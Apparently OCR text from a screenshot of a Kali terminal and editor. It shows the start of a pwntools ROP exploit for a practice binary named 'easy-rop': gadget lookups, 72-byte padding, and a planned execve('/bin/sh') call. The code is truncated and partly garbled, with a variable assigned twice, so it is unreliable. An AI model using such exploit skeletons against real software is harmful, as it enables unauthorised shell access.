 1: 2: 10: CPU 2.07% RAM 2.3G IN 0K OUT 0K Partly cloudy +29(34) °C 79% Discharging Friday, 01/07/22 - 07:00 PM
[jopraven.me]-[/home/kali/pwn/stack_master/easy_rop]
[★]$ropper
(ropper)> file
File Edit Selection Find View Goto Tools Project Preferences Help
xpl.py
1 from pwn import *
2
3 elf = context.binary = ELF('easy-rop',c
4 rop = ROP(elf)
5
6
7 # required things
8 pop_rdi = rop.find_gadget(['pop rdi','r
9 pop_rdi = rop.find_gadget(['pop rax','r
10
11
12 # execve
13 payload = b'A'*72
14
15 # execve('/bin/sh',0,0);
16 #
Line 16, Column 3 Tab Size: 4 Python